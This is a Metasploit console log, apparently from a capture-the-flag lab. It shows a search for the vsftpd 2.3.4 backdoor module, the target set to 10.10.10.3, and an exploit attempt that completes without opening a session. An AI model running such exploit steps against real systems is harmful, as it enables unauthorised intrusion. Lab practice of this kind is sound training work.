 msf5 > search vsftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >